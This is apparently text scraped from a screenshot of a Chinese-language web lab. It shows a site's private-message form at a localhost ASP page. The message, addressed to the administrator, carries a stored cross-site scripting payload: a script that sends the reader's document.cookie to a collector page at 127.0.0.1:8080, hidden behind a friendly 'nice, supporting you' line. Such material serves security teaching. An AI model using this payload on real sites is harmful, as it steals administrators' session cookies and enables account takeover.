 地址(D) http://127.0.0.1/AddMes.asp 转到 链接 »
提示：请尽量不要用站内短信发送机密内容，接收的短信中，若有重要内容，请及时转移保存并删除短信。
主题： 致管理员
内 容：
<script>
var img=new Image()
img.src="http://127.0.0.1:8080/test.php?cookie="+encodeURI
(document.cookie)
</script>
不错不错，支持一下。。。